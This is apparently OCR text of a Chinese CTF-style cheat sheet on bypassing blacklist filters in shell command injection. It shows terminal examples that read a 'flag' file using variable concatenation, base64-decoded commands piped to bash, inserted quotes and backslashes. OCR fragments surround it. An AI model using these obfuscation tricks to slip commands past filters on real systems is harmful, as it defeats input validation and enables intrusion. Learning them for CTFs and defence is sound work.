 命令执行绕过|黑名单过滤
Hil
山
法一： 拼接
ubuntu@VM-207-93-ubuntu:~$ a=c;b=at;c=flag;$a$b $c
nice day
法二： 利用已存在的资源
从已有的文件或者环境变量中获得相应的字符。
法三： base64编码
payload1:
ubuntu@VM-207-93-ubuntu:~$ `echo "Y2F0IGZsYWc="|base64 -d`
nice day
payload2:
ubuntu@VM-207-93-ubuntu:~$ echo "Y2F0IGZsYWc="|base64 -d|bash
nice day
法四： 单引号、双引号
payload1:
ubuntu@VM-207-93-ubuntu:~$ c""at flag
nice day
payload2:
ubuntu@VM-207-93-ubuntu:~$ c""at fl""ag
nice day
payload3:
ubuntu@VM-207-93-ubuntu:~$ c""at fl''ag
nice day
法五：反斜线 \
payload:
ubuntu@VM-207-93-ubuntu:~$ c\at fl\ag
nice day
28
www.hillstor